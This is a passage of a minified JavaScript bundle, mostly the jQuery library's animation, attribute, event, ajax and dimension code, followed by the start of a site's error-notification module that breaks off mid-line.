t=!0,e=null!=o&&o+"queueHooks",n=w.timers,r=$.get(this);if(e)r[e]&&r[e].stop&&a(r[e]);else for(e in r)r[e]&&r[e].stop&&he.test(e)&&a(r[e]);for(e=n.length;e--;)n[e].elem!==this||null!=o&&n[e].queue!==o||(n[e].anim.stop(i),t=!1,n.splice(e,1));!t&&i||w.dequeue(this,o)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var t,e=$.get(this),n=e[a+"queue"],r=e[a+"queueHooks"],o=w.timers,i=n?n.length:0;for(e.finish=!0,w.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),t=o.length;t--;)o[t].elem===this&&o[t].queue===a&&(o[t].anim.stop(!0),o.splice(t,1));for(t=0;t<i;t++)n[t]&&n[t].finish&&n[t].finish.call(this);delete e.finish})}}),w.each(["toggle","show","hide"],function(t,r){var o=w.fn[r];w.fn[r]=function(t,e,n){return null==t||"boolean"==typeof t?o.apply(this,arguments):this.animate(ve(r,!0),t,e,n)}}),w.each({slideDown:ve("show"),slideUp:ve("hide"),slideToggle:ve("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(t,r){w.fn[t]=function(t,e,n){return this.animate(r,t,e,n)}}),w.timers=[],w.fx.tick=function(){var t,e=0,n=w.timers;for(k=Date.now();e<n.length;e++)(t=n[e])()||n[e]!==t||n.splice(e--,1);n.length||w.fx.stop(),k=void 0},w.fx.timer=function(t){w.timers.push(t),w.fx.start()},w.fx.interval=13,w.fx.start=function(){pe||(pe=!0,me())},w.fx.stop=function(){pe=null},w.fx.speeds={slow:600,fast:200,_default:400},w.fn.delay=function(r,t){return r=w.fx&&w.fx.speeds[r]||r,this.queue(t=t||"fx",function(t,e){var n=x.setTimeout(t,r);e.stop=function(){x.clearTimeout(n)}})},N=j.createElement("input"),t=j.createElement("select").appendChild(j.createElement("option")),N.type="checkbox",g.checkOn=""!==N.value,g.optSelected=t.selected,(N=j.createElement("input")).value="t",N.type="radio",g.radioValue="t"===N.value;var be,$e=w.expr.attrHandle,xe=(w.fn.extend({attr:function(t,e){return d(this,w.attr,t,e,1<arguments.length)},removeAttr:function(t){return this.each(function(){w.removeAttr(this,t)})}}),w.extend({attr:function(t,e,n){var r,o,i=t.nodeType;if(3!==i&&8!==i&&2!==i)return void 0===t.getAttribute?w.prop(t,e,n):(1===i&&w.isXMLDoc(t)||(o=w.attrHooks[e.toLowerCase()]||(w.expr.match.bool.test(e)?be:void 0)),void 0!==n?null===n?void w.removeAttr(t,e):o&&"set"in o&&void 0!==(r=o.set(t,n,e))?r:(t.setAttribute(e,n+""),n):!(o&&"get"in o&&null!==(r=o.get(t,e)))&&null==(r=w.find.attr(t,e))?void 0:r)},attrHooks:{type:{set:function(t,e){var n;if(!g.radioValue&&"radio"===e&&c(t,"input"))return n=t.value,t.setAttribute("type",e),n&&(t.value=n),e}}},removeAttr:function(t,e){var n,r=0,o=e&&e.match(C);if(o&&1===t.nodeType)for(;n=o[r++];)t.removeAttribute(n)}}),be={set:function(t,e,n){return!1===e?w.removeAttr(t,n):t.setAttribute(n,n),n}},w.each(w.expr.match.bool.source.match(/\w+/g),function(t,e){var a=$e[e]||w.find.attr;$e[e]=function(t,e,n){var r,o,i=e.toLowerCase();return n||(o=$e[i],$e[i]=r,r=null!=a(t,e,n)?i:null,$e[i]=o),r}}),/^(?:input|select|textarea|button)$/i),je=/^(?:a|area)$/i;function _(t){return(t.match(C)||[]).join(" ")}function O(t){return t.getAttribute&&t.getAttribute("class")||""}function we(t){return Array.isArray(t)?t:"string"==typeof t&&t.match(C)||[]}w.fn.extend({prop:function(t,e){return d(this,w.prop,t,e,1<arguments.length)},removeProp:function(t){return this.each(function(){delete this[w.propFix[t]||t]})}}),w.extend({prop:function(t,e,n){var r,o,i=t.nodeType;if(3!==i&&8!==i&&2!==i)return 1===i&&w.isXMLDoc(t)||(e=w.propFix[e]||e,o=w.propHooks[e]),void 0!==n?o&&"set"in o&&void 0!==(r=o.set(t,n,e))?r:t[e]=n:o&&"get"in o&&null!==(r=o.get(t,e))?r:t[e]},propHooks:{tabIndex:{get:function(t){var e=w.find.attr(t,"tabindex");return e?parseInt(e,10):xe.test(t.nodeName)||je.test(t.nodeName)&&t.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),g.optSelected||(w.propHooks.selected={get:function(t){t=t.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(t){t=t.parentNode;t&&(t.selectedIndex,t.parentNode)&&t.parentNode.selectedIndex}}),w.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){w.propFix[this.toLowerCase()]=this}),w.fn.extend({addClass:function(e){var t,n,r,o,i,a;return y(e)?this.each(function(t){w(this).addClass(e.call(this,t,O(this)))}):(t=we(e)).length?this.each(function(){if(r=O(this),n=1===this.nodeType&&" "+_(r)+" "){for(i=0;i<t.length;i++)o=t[i],n.indexOf(" "+o+" ")<0&&(n+=o+" ");a=_(n),r!==a&&this.setAttribute("class",a)}}):this},removeClass:function(e){var t,n,r,o,i,a;return y(e)?this.each(function(t){w(this).removeClass(e.call(this,t,O(this)))}):arguments.length?(t=we(e)).length?this.each(function(){if(r=O(this),n=1===this.nodeType&&" "+_(r)+" "){for(i=0;i<t.length;i++)for(o=t[i];-1<n.indexOf(" "+o+" ");)n=n.replace(" "+o+" "," ");a=_(n),r!==a&&this.setAttribute("class",a)}}):this:this.attr("class","")},toggleClass:function(e,n){var t,r,o,i,a=nn(e),s="string"===a||Array.isArray(e);return y(e)?this.each(function(t){w(this).toggleClass(e.call(this,t,O(this),n),n)}):"boolean"==typeof n&&s?n?this.addClass(e):this.removeClass(e):(t=we(e),this.each(function(){if(s)for(i=w(this),o=0;o<t.length;o++)r=t[o],i.hasClass(r)?i.removeClass(r):i.addClass(r);else void 0!==e&&"boolean"!==a||((r=O(this))&&$.set(this,"__className__",r),this.setAttribute&&this.setAttribute("class",!r&&!1!==e&&$.get(this,"__className__")||""))}))},hasClass:function(t){for(var e,n=0,r=" "+t+" ";e=this[n++];)if(1===e.nodeType&&-1<(" "+_(O(e))+" ").indexOf(r))return!0;return!1}});function Ce(t){t.stopPropagation()}var Se=/\r/g,Ee=(w.fn.extend({val:function(e){var n,t,r,o=this[0];return arguments.length?(r=y(e),this.each(function(t){1!==this.nodeType||(null==(t=r?e.call(this,t,w(this).val()):e)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=w.map(t,function(t){return null==t?"":t+""})),(n=w.valHooks[this.type]||w.valHooks[this.nodeName.toLowerCase()])&&"set"in n&&void 0!==n.set(this,t,"value"))||(this.value=t)})):o?(n=w.valHooks[o.type]||w.valHooks[o.nodeName.toLowerCase()])&&"get"in n&&void 0!==(t=n.get(o,"value"))?t:"string"==typeof(t=o.value)?t.replace(Se,""):null==t?"":t:void 0}}),w.extend({valHooks:{option:{get:function(t){var e=w.find.attr(t,"value");return null!=e?e:_(w.text(t))}},select:{get:function(t){for(var e,n=t.options,r=t.selectedIndex,o="select-one"===t.type,i=o?null:[],a=o?r+1:n.length,s=r<0?a:o?r:0;s<a;s++)if(((e=n[s]).selected||s===r)&&!e.disabled&&(!e.parentNode.disabled||!c(e.parentNode,"optgroup"))){if(e=w(e).val(),o)return e;i.push(e)}return i},set:function(t,e){for(var n,r,o=t.options,i=w.makeArray(e),a=o.length;a--;)((r=o[a]).selected=-1<w.inArray(w.valHooks.option.get(r),i))&&(n=!0);return n||(t.selectedIndex=-1),i}}}}),w.each(["radio","checkbox"],function(){w.valHooks[this]={set:function(t,e){if(Array.isArray(e))return t.checked=-1<w.inArray(w(t).val(),e)}},g.checkOn||(w.valHooks[this].get=function(t){return null===t.getAttribute("value")?"on":t.value})}),g.focusin="onfocusin"in x,/^(?:focusinfocus|focusoutblur)$/),Te=(w.extend(w.event,{trigger:function(t,e,n,r){var o,i,a,s,c,l,u,d=[n||j],p=z.call(t,"type")?t.type:t,f=z.call(t,"namespace")?t.namespace.split("."):[],h=u=i=n=n||j;if(3!==n.nodeType&&8!==n.nodeType&&!Ee.test(p+w.event.triggered)&&(-1<p.indexOf(".")&&(p=(f=p.split(".")).shift(),f.sort()),s=p.indexOf(":")<0&&"on"+p,(t=t[w.expando]?t:new w.Event(p,"object"===nn(t)&&t)).isTrigger=r?2:3,t.namespace=f.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+f.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=n),e=null==e?[t]:w.makeArray(e,[t]),l=w.event.special[p]||{},r||!l.trigger||!1!==l.trigger.apply(n,e))){if(!r&&!l.noBubble&&!m(n)){for(a=l.delegateType||p,Ee.test(a+p)||(h=h.parentNode);h;h=h.parentNode)d.push(h),i=h;i===(n.ownerDocument||j)&&d.push(i.defaultView||i.parentWindow||x)}for(o=0;(h=d[o++])&&!t.isPropagationStopped();)u=h,t.type=1<o?a:l.bindType||p,(c=($.get(h,"events")||Object.create(null))[t.type]&&$.get(h,"handle"))&&c.apply(h,e),(c=s&&h[s])&&c.apply&&v(h)&&(t.result=c.apply(h,e),!1===t.result)&&t.preventDefault();return t.type=p,r||t.isDefaultPrevented()||l._default&&!1!==l._default.apply(d.pop(),e)||!v(n)||s&&y(n[p])&&!m(n)&&((i=n[s])&&(n[s]=null),w.event.triggered=p,t.isPropagationStopped()&&u.addEventListener(p,Ce),n[p](),t.isPropagationStopped()&&u.removeEventListener(p,Ce),w.event.triggered=void 0,i)&&(n[s]=i),t.result}},simulate:function(t,e,n){n=w.extend(new w.Event,n,{type:t,isSimulated:!0});w.event.trigger(n,null,e)}}),w.fn.extend({trigger:function(t,e){return this.each(function(){w.event.trigger(t,e,this)})},triggerHandler:function(t,e){var n=this[0];if(n)return w.event.trigger(t,e,n,!0)}}),g.focusin||w.each({focus:"focusin",blur:"focusout"},function(n,r){function o(t){w.event.simulate(r,t.target,w.event.fix(t))}w.event.special[r]={setup:function(){var t=this.ownerDocument||this.document||this,e=$.access(t,r);e||t.addEventListener(n,o,!0),$.access(t,r,(e||0)+1)},teardown:function(){var t=this.ownerDocument||this.document||this,e=$.access(t,r)-1;e?$.access(t,r,e):(t.removeEventListener(n,o,!0),$.remove(t,r))}}}),x.location),De={guid:Date.now()},Ae=/\?/,Ie=(w.parseXML=function(t){var e,n;if(!t||"string"!=typeof t)return null;try{e=(new x.DOMParser).parseFromString(t,"text/xml")}catch(t){}return n=e&&e.getElementsByTagName("parsererror")[0],e&&!n||w.error("Invalid XML: "+(n?w.map(n.childNodes,function(t){return t.textContent}).join("\n"):t)),e},/\[\]$/),ke=/\r?\n/g,Ne=/^(?:submit|button|image|reset|file)$/i,Le=/^(?:input|select|textarea|keygen)/i;w.param=function(t,e){function n(t,e){e=y(e)?e():e,o[o.length]=encodeURIComponent(t)+"="+encodeURIComponent(null==e?"":e)}var r,o=[];if(null==t)return"";if(Array.isArray(t)||t.jquery&&!w.isPlainObject(t))w.each(t,function(){n(this.name,this.value)});else for(r in t)!function n(r,t,o,i){if(Array.isArray(t))w.each(t,function(t,e){o||Ie.test(r)?i(r,e):n(r+"["+("object"===nn(e)&&null!=e?t:"")+"]",e,o,i)});else if(o||"object"!==h(t))i(r,t);else for(var e in t)n(r+"["+e+"]",t[e],o,i)}(r,t[r],e,n);return o.join("&")},w.fn.extend({serialize:function(){return w.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var t=w.prop(this,"elements");return t?w.makeArray(t):this}).filter(function(){var t=this.type;return this.name&&!w(this).is(":disabled")&&Le.test(this.nodeName)&&!Ne.test(t)&&(this.checked||!xt.test(t))}).map(function(t,e){var n=w(this).val();return null==n?null:Array.isArray(n)?w.map(n,function(t){return{name:e.name,value:t.replace(ke,"\r\n")}}):{name:e.name,value:n.replace(ke,"\r\n")}}).get()}});var _e=/%20/g,Oe=/#.*$/,Pe=/([?&])_=[^&]*/,qe=/^(.*?):[ \t]*([^\r\n]*)$/gm,Me=/^(?:GET|HEAD)$/,He=/^\/\//,Re={},Be={},Ue="*/".concat("*"),ze=j.createElement("a");function Fe(i){return function(t,e){"string"!=typeof t&&(e=t,t="*");var n,r=0,o=t.toLowerCase().match(C)||[];if(y(e))for(;n=o[r++];)"+"===n[0]?(n=n.slice(1)||"*",(i[n]=i[n]||[]).unshift(e)):(i[n]=i[n]||[]).push(e)}}function Ve(e,r,o,i){var a={},s=e===Be;function c(t){var n;return a[t]=!0,w.each(e[t]||[],function(t,e){e=e(r,o,i);return"string"!=typeof e||s||a[e]?s?!(n=e):void 0:(r.dataTypes.unshift(e),c(e),!1)}),n}return c(r.dataTypes[0])||!a["*"]&&c("*")}function We(t,e){var n,r,o=w.ajaxSettings.flatOptions||{};for(n in e)void 0!==e[n]&&((o[n]?t:r=r||{})[n]=e[n]);return r&&w.extend(!0,t,r),t}ze.href=Te.href,w.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Te.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Te.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Ue,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":w.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(t,e){return e?We(We(t,w.ajaxSettings),e):We(w.ajaxSettings,t)},ajaxPrefilter:Fe(Re),ajaxTransport:Fe(Be),ajax:function(t,e){"object"===nn(t)&&(e=t,t=void 0);var c,l,u,n,d,p,f,r,h=w.ajaxSetup({},e=e||{}),m=h.context||h,g=h.context&&(m.nodeType||m.jquery)?w(m):w.event,v=w.Deferred(),y=w.Callbacks("once memory"),b=h.statusCode||{},o={},i={},a="canceled",$={readyState:0,getResponseHeader:function(t){var e;if(p){if(!n)for(n={};e=qe.exec(u);)n[e[1].toLowerCase()+" "]=(n[e[1].toLowerCase()+" "]||[]).concat(e[2]);e=n[t.toLowerCase()+" "]}return null==e?null:e.join(", ")},getAllResponseHeaders:function(){return p?u:null},setRequestHeader:function(t,e){return null==p&&(t=i[t.toLowerCase()]=i[t.toLowerCase()]||t,o[t]=e),this},overrideMimeType:function(t){return null==p&&(h.mimeType=t),this},statusCode:function(t){if(t)if(p)$.always(t[$.status]);else for(var e in t)b[e]=[b[e],t[e]];return this},abort:function(t){t=t||a;return c&&c.abort(t),s(0,t),this}};if(v.promise($),h.url=((t||h.url||Te.href)+"").replace(He,Te.protocol+"//"),h.type=e.method||e.type||h.method||h.type,h.dataTypes=(h.dataType||"*").toLowerCase().match(C)||[""],null==h.crossDomain){t=j.createElement("a");try{t.href=h.url,t.href=t.href,h.crossDomain=ze.protocol+"//"+ze.host!=t.protocol+"//"+t.host}catch(t){h.crossDomain=!0}}if(h.data&&h.processData&&"string"!=typeof h.data&&(h.data=w.param(h.data,h.traditional)),Ve(Re,h,e,$),!p){for(r in(f=w.event&&h.global)&&0==w.active++&&w.event.trigger("ajaxStart"),h.type=h.type.toUpperCase(),h.hasContent=!Me.test(h.type),l=h.url.replace(Oe,""),h.hasContent?h.data&&h.processData&&0===(h.contentType||"").indexOf("application/x-www-form-urlencoded")&&(h.data=h.data.replace(_e,"+")):(t=h.url.slice(l.length),h.data&&(h.processData||"string"==typeof h.data)&&(l+=(Ae.test(l)?"&":"?")+h.data,delete h.data),!1===h.cache&&(l=l.replace(Pe,"$1"),t=(Ae.test(l)?"&":"?")+"_="+De.guid+++t),h.url=l+t),h.ifModified&&(w.lastModified[l]&&$.setRequestHeader("If-Modified-Since",w.lastModified[l]),w.etag[l])&&$.setRequestHeader("If-None-Match",w.etag[l]),(h.data&&h.hasContent&&!1!==h.contentType||e.contentType)&&$.setRequestHeader("Content-Type",h.contentType),$.setRequestHeader("Accept",h.dataTypes[0]&&h.accepts[h.dataTypes[0]]?h.accepts[h.dataTypes[0]]+("*"!==h.dataTypes[0]?", "+Ue+"; q=0.01":""):h.accepts["*"]),h.headers)$.setRequestHeader(r,h.headers[r]);if(h.beforeSend&&(!1===h.beforeSend.call(m,$,h)||p))return $.abort();if(a="abort",y.add(h.complete),$.done(h.success),$.fail(h.error),c=Ve(Be,h,e,$)){if($.readyState=1,f&&g.trigger("ajaxSend",[$,h]),p)return $;h.async&&0<h.timeout&&(d=x.setTimeout(function(){$.abort("timeout")},h.timeout));try{p=!1,c.send(o,s)}catch(t){if(p)throw t;s(-1,t)}}else s(-1,"No Transport")}return $;function s(t,e,n,r){var o,i,a,s=e;p||(p=!0,d&&x.clearTimeout(d),c=void 0,u=r||"",$.readyState=0<t?4:0,r=200<=t&&t<300||304===t,n&&(a=function(t,e,n){for(var r,o,i,a,s=t.contents,c=t.dataTypes;"*"===c[0];)c.shift(),void 0===r&&(r=t.mimeType||e.getResponseHeader("Content-Type"));if(r)for(o in s)if(s[o]&&s[o].test(r)){c.unshift(o);break}if(c[0]in n)i=c[0];else{for(o in n){if(!c[0]||t.converters[o+" "+c[0]]){i=o;break}a=a||o}i=i||a}if(i)return i!==c[0]&&c.unshift(i),n[i]}(h,$,n)),!r&&-1<w.inArray("script",h.dataTypes)&&w.inArray("json",h.dataTypes)<0&&(h.converters["text script"]=function(){}),a=function(t,e,n,r){var o,i,a,s,c,l={},u=t.dataTypes.slice();if(u[1])for(a in t.converters)l[a.toLowerCase()]=t.converters[a];for(i=u.shift();i;)if(t.responseFields[i]&&(n[t.responseFields[i]]=e),!c&&r&&t.dataFilter&&(e=t.dataFilter(e,t.dataType)),c=i,i=u.shift())if("*"===i)i=c;else if("*"!==c&&c!==i){if(!(a=l[c+" "+i]||l["* "+i]))for(o in l)if((s=o.split(" "))[1]===i&&(a=l[c+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[o]:!0!==l[o]&&(i=s[0],u.unshift(s[1]));break}if(!0!==a)if(a&&t.throws)e=a(e);else try{e=a(e)}catch(t){return{state:"parsererror",error:a?t:"No conversion from "+c+" to "+i}}}return{state:"success",data:e}}(h,a,$,r),r?(h.ifModified&&((n=$.getResponseHeader("Last-Modified"))&&(w.lastModified[l]=n),n=$.getResponseHeader("etag"))&&(w.etag[l]=n),204===t||"HEAD"===h.type?s="nocontent":304===t?s="notmodified":(s=a.state,o=a.data,r=!(i=a.error))):(i=s,!t&&s||(s="error",t<0&&(t=0))),$.status=t,$.statusText=(e||s)+"",r?v.resolveWith(m,[o,s,$]):v.rejectWith(m,[$,s,i]),$.statusCode(b),b=void 0,f&&g.trigger(r?"ajaxSuccess":"ajaxError",[$,h,r?o:i]),y.fireWith(m,[$,s]),f&&(g.trigger("ajaxComplete",[$,h]),--w.active||w.event.trigger("ajaxStop")))}},getJSON:function(t,e,n){return w.get(t,e,n,"json")},getScript:function(t,e){return w.get(t,void 0,e,"script")}}),w.each(["get","post"],function(t,o){w[o]=function(t,e,n,r){return y(e)&&(r=r||n,n=e,e=void 0),w.ajax(w.extend({url:t,type:o,dataType:r,data:e,success:n},w.isPlainObject(t)&&t))}}),w.ajaxPrefilter(function(t){for(var e in t.headers)"content-type"===e.toLowerCase()&&(t.contentType=t.headers[e]||"")}),w._evalUrl=function(t,e,n){return w.ajax({url:t,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(t){w.globalEval(t,e,n)}})},w.fn.extend({wrapAll:function(t){return this[0]&&(y(t)&&(t=t.call(this[0])),t=w(t,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var t=this;t.firstElementChild;)t=t.firstElementChild;return t}).append(this)),this},wrapInner:function(n){return y(n)?this.each(function(t){w(this).wrapInner(n.call(this,t))}):this.each(function(){var t=w(this),e=t.contents();e.length?e.wrapAll(n):t.append(n)})},wrap:function(e){var n=y(e);return this.each(function(t){w(this).wrapAll(n?e.call(this,t):e)})},unwrap:function(t){return this.parent(t).not("body").each(function(){w(this).replaceWith(this.childNodes)}),this}}),w.expr.pseudos.hidden=function(t){return!w.expr.pseudos.visible(t)},w.expr.pseudos.visible=function(t){return!!(t.offsetWidth||t.offsetHeight||t.getClientRects().length)},w.ajaxSettings.xhr=function(){try{return new x.XMLHttpRequest}catch(t){}};var Ye={0:200,1223:204},Xe=w.ajaxSettings.xhr(),Ge=(g.cors=!!Xe&&"withCredentials"in Xe,g.ajax=Xe=!!Xe,w.ajaxTransport(function(o){var i,a;if(g.cors||Xe&&!o.crossDomain)return{send:function(t,e){var n,r=o.xhr();if(r.open(o.type,o.url,o.async,o.username,o.password),o.xhrFields)for(n in o.xhrFields)r[n]=o.xhrFields[n];for(n in o.mimeType&&r.overrideMimeType&&r.overrideMimeType(o.mimeType),o.crossDomain||t["X-Requested-With"]||(t["X-Requested-With"]="XMLHttpRequest"),t)r.setRequestHeader(n,t[n]);i=function(t){return function(){i&&(i=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===t?r.abort():"error"===t?"number"!=typeof r.status?e(0,"error"):e(r.status,r.statusText):e(Ye[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=i(),a=r.onerror=r.ontimeout=i("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&x.setTimeout(function(){i&&a()})},i=i("abort");try{r.send(o.hasContent&&o.data||null)}catch(t){if(i)throw t}},abort:function(){i&&i()}}}),w.ajaxPrefilter(function(t){t.crossDomain&&(t.contents.script=!1)}),w.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(t){return w.globalEval(t),t}}}),w.ajaxPrefilter("script",function(t){void 0===t.cache&&(t.cache=!1),t.crossDomain&&(t.type="GET")}),w.ajaxTransport("script",function(n){var r,o;if(n.crossDomain||n.scriptAttrs)return{send:function(t,e){r=w("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",o=function(t){r.remove(),o=null,t&&e("error"===t.type?404:200,t.type)}),j.head.appendChild(r[0])},abort:function(){o&&o()}}}),[]),Qe=/(=)\?(?=&|$)|\?\?/,Je=(w.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var t=Ge.pop()||w.expando+"_"+De.guid++;return this[t]=!0,t}}),w.ajaxPrefilter("json jsonp",function(t,e,n){var r,o,i,a=!1!==t.jsonp&&(Qe.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&Qe.test(t.data)&&"data");if(a||"jsonp"===t.dataTypes[0])return r=t.jsonpCallback=y(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,a?t[a]=t[a].replace(Qe,"$1"+r):!1!==t.jsonp&&(t.url+=(Ae.test(t.url)?"&":"?")+t.jsonp+"="+r),t.converters["script json"]=function(){return i||w.error(r+" was not called"),i[0]},t.dataTypes[0]="json",o=x[r],x[r]=function(){i=arguments},n.always(function(){void 0===o?w(x).removeProp(r):x[r]=o,t[r]&&(t.jsonpCallback=e.jsonpCallback,Ge.push(r)),i&&y(o)&&o(i[0]),i=o=void 0}),"script"}),g.createHTMLDocument=((i=j.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===i.childNodes.length),w.parseHTML=function(t,e,n){var r;return"string"!=typeof t?[]:("boolean"==typeof e&&(n=e,e=!1),e||(g.createHTMLDocument?((r=(e=j.implementation.createHTMLDocument("")).createElement("base")).href=j.location.href,e.head.appendChild(r)):e=j),r=!n&&[],(n=J.exec(t))?[e.createElement(n[1])]:(n=Et([t],e,r),r&&r.length&&w(r).remove(),w.merge([],n.childNodes)))},w.fn.load=function(t,e,n){var r,o,i,a=this,s=t.indexOf(" ");return-1<s&&(r=_(t.slice(s)),t=t.slice(0,s)),y(e)?(n=e,e=void 0):e&&"object"===nn(e)&&(o="POST"),0<a.length&&w.ajax({url:t,type:o||"GET",dataType:"html",data:e}).done(function(t){i=arguments,a.html(r?w("<div>").append(w.parseHTML(t)).find(r):t)}).always(n&&function(t,e){a.each(function(){n.apply(this,i||[t.responseText,e,t])})}),this},w.expr.pseudos.animated=function(e){return w.grep(w.timers,function(t){return e===t.elem}).length},w.offset={setOffset:function(t,e,n){var r,o,i,a,s=w.css(t,"position"),c=w(t),l={};"static"===s&&(t.style.position="relative"),i=c.offset(),r=w.css(t,"top"),a=w.css(t,"left"),s=("absolute"===s||"fixed"===s)&&-1<(r+a).indexOf("auto")?(o=(s=c.position()).top,s.left):(o=parseFloat(r)||0,parseFloat(a)||0),null!=(e=y(e)?e.call(t,n,w.extend({},i)):e).top&&(l.top=e.top-i.top+o),null!=e.left&&(l.left=e.left-i.left+s),"using"in e?e.using.call(t,l):c.css(l)}},w.fn.extend({offset:function(e){var t,n;return arguments.length?void 0===e?this:this.each(function(t){w.offset.setOffset(this,e,t)}):(n=this[0])?n.getClientRects().length?(t=n.getBoundingClientRect(),n=n.ownerDocument.defaultView,{top:t.top+n.pageYOffset,left:t.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var t,e,n,r=this[0],o={top:0,left:0};if("fixed"===w.css(r,"position"))e=r.getBoundingClientRect();else{for(e=this.offset(),n=r.ownerDocument,t=r.offsetParent||n.documentElement;t&&(t===n.body||t===n.documentElement)&&"static"===w.css(t,"position");)t=t.parentNode;t&&t!==r&&1===t.nodeType&&((o=w(t).offset()).top+=w.css(t,"borderTopWidth",!0),o.left+=w.css(t,"borderLeftWidth",!0))}return{top:e.top-o.top-w.css(r,"marginTop",!0),left:e.left-o.left-w.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var t=this.offsetParent;t&&"static"===w.css(t,"position");)t=t.offsetParent;return t||S})}}),w.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,o){var i="pageYOffset"===o;w.fn[e]=function(t){return d(this,function(t,e,n){var r;if(m(t)?r=t:9===t.nodeType&&(r=t.defaultView),void 0===n)return r?r[o]:t[e];r?r.scrollTo(i?r.pageXOffset:n,i?n:r.pageYOffset):t[e]=n},e,t,arguments.length)}}),w.each(["top","left"],function(t,n){w.cssHooks[n]=ee(g.pixelPosition,function(t,e){if(e)return e=te(t,n),Xt.test(e)?w(t).position()[n]+"px":e})}),w.each({Height:"height",Width:"width"},function(a,s){w.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,i){w.fn[i]=function(t,e){var n=arguments.length&&(r||"boolean"!=typeof t),o=r||(!0===t||!0===e?"margin":"border");return d(this,function(t,e,n){var r;return m(t)?0===i.indexOf("outer")?t["inner"+a]:t.document.documentElement["client"+a]:9===t.nodeType?(r=t.documentElement,Math.max(t.body["scroll"+a],r["scroll"+a],t.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?w.css(t,e,o):w.style(t,e,n,o)},s,n?t:void 0,n)}})}),w.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(t,e){w.fn[e]=function(t){return this.on(e,t)}}),w.fn.extend({bind:function(t,e,n){return this.on(t,null,e,n)},unbind:function(t,e){return this.off(t,null,e)},delegate:function(t,e,n,r){return this.on(e,t,n,r)},undelegate:function(t,e,n){return 1===arguments.length?this.off(t,"**"):this.off(e,t||"**",n)},hover:function(t,e){return this.mouseenter(t).mouseleave(e||t)}}),w.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(t,n){w.fn[n]=function(t,e){return 0<arguments.length?this.on(n,null,t,e):this.trigger(n)}}),/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g),Ke=(w.proxy=function(t,e){var n,r;if("string"==typeof e&&(r=t[e],e=t,t=r),y(t))return n=s.call(arguments,2),(r=function(){return t.apply(e||this,n.concat(s.call(arguments)))}).guid=t.guid=t.guid||w.guid++,r},w.holdReady=function(t){t?w.readyWait++:w.ready(!0)},w.isArray=Array.isArray,w.parseJSON=JSON.parse,w.nodeName=c,w.isFunction=y,w.isWindow=m,w.camelCase=b,w.type=h,w.now=Date.now,w.isNumeric=function(t){var e=w.type(t);return("number"===e||"string"===e)&&!isNaN(t-parseFloat(t))},w.trim=function(t){return null==t?"":(t+"").replace(Je,"$1")},void 0!==(en=function(){return w}.apply(rn,[]))&&(tn.exports=en),x.jQuery),Ze=x.$;return w.noConflict=function(t){return x.$===w&&(x.$=Ze),t&&x.jQuery===w&&(x.jQuery=Ke),w},void 0===P&&(x.jQuery=x.$=w),w})}.call(this,e(22)(t))},20:function(t,e,n){"use strict";t.exports={createErrorNotification:function(t,e,n,r){!t&&e&&(0===$(".js-page-error").length&&$(".js-error-message-holder").append('<div class="b-page-error js-page-error l-container" tabindex="0"></div>'),t=".js-page-error"),t&&e&&(e='<div class="b-general-error js-general-error"><button class="b-general-error__close js-general-error__close b-icon b-icon--close" type="button">Close</button><div class="b-general-error__title">'+window.RA_RESOURCE["error.msg.headline"]+'</div><div class="b-general-error__message">'+e+"</div>"+(r?'<input type="hidden" class="reasonCode" value="'+r+'" 